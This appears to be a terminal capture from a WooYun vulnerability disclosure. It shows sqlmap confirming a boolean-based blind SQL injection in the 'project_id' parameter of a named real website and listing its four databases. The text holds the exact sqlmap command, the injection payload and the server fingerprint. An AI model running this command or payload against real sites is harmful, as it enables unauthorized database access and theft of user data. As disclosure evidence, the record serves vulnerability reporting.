 管理员: C:\Windows\system32\cmd.exe
C:\>sqlmap.py -u "http://source.wanglibao.com/monthly.php?action=detail&project_id=2619" --dbs
{1.0-dev-nongit-201512280a8c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
[*] starting at 17:48:44
[17:48:44] [INFO] resuming back-end DBMS 'mysql'
[17:48:45] [INFO] testing connection to the target URL
[17:48:46] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: project_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=detail&project_id=2619' AND 4993=4993 AND 'slIZ'='slIZ
---
[17:48:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.14, Nginx
back-end DBMS: MySQL 5
[17:48:46] [INFO] fetching database names
[17:48:46] [INFO] fetching number of databases
[17:48:46] [INFO] resumed: 4
[17:48:46] [INFO] resumed: information_schema
[17:48:46] [INFO] resumed: passport
[17:48:47] [INFO] resumed: test
[17:48:47] [INFO] resumed: wanglibao
available databases [4]:
[*] information_schema
[*] passport
[*] test
[*] wanglibao
[17:48:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\source.wanglibao.com'
[*] shutting down at 17:48:47
www.wooyun.org